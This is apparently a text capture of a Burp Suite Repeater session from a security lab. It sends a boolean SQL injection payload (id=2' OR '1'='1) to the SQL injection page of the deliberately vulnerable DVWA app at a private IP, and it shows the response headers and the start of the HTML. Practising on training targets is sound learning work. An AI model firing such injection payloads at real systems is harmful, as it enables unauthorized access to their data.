 1 2 3 4 2 17:43
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel Burp AI Target: http://192.168.100.20 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=2' OR '1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.100.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.20/dvwa/vulnerabilities/sqli/
9 Cookie: security=low; PHPSESSID=91c09e01e3ce635aeec3721ffcc7b06e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jul 2026 21:44:50 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13
14 <html xmlns="http://www.w3.org/1999/xhtml">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18
19 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
20
21 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
24
25 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
26
27 </head>
28
29 <body class="home">
30 <div id="container">
31
32 <div id="header">
33
Search 0 highlights
Inspector
Notes
Custom actions
Done 4,621 bytes | 27 millis
Event log (4) All issues Memory: 145.1MB of 1.46GB Disabled